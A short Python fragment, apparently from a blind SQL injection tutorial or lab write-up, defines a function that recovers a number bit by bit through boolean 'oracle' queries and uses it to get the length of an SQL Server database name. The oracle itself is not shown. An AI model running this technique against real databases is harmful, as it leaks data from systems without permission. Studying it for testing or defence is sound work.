 # Dump a number
def dumpNumber(q):
    length = 0
    for p in range(7):
        if oracle(f"({q})&{2**p}>0"):
            length |= 2**p
    return length

db_name_length = dumpNumber("LEN(DB_NAME())")
print(db_name_length)
hide